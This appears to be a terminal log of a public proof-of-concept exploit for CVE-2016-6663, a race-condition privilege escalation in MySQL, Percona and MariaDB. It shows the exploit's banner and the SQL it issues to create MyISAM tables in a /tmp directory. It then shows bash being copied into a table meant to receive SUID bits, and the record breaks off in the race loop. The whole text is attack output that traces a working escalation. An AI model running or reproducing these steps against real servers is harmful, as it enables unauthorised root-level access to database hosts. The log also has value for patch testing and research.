 MySQL/Percona/MariaDB - Privilege Escalation / Race Condition PoC Exploit
mysql-privesc-race.c (ver. 1.0)
CVE-2016-6663 / OCVE-2016-5616
For testing purposes only. Do no harm.
Discovered/Coded by:
Dawid Golunski
http://legalhackers.com
[+] Starting the exploit as:
uid=1000(pld) gid=1000(pld) 组=1000(pld),27(sudo)
[+] Connecting to the database `test` as test@10.10.100.128
[+] Creating exploit temp directory /tmp/mysql_privesc_exploit
[+] Creating mysql tables
DROP TABLE IF EXISTS exploit_table
DROP TABLE IF EXISTS mysql_suid_shell
CREATE TABLE exploit_table (txt varchar(50)) engine = 'MyISAM' data directory '/tmp/mysql_privesc_exploit'
CREATE TABLE mysql_suid_shell (txt varchar(50)) engine = 'MyISAM' data directory '/tmp/mysql_privesc_exploit'
[+] Copying bash into the mysql_suid_shell table.
After the exploitation the following file/table will be assigned SUID and executable bits :
-rw-rw---- 1 mysql pld 1115336 2月  10 21:04 /tmp/mysql_privesc_exploit/mysql_suid_shell.MYD
[+] Entering the race loop... Hang in there...
->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->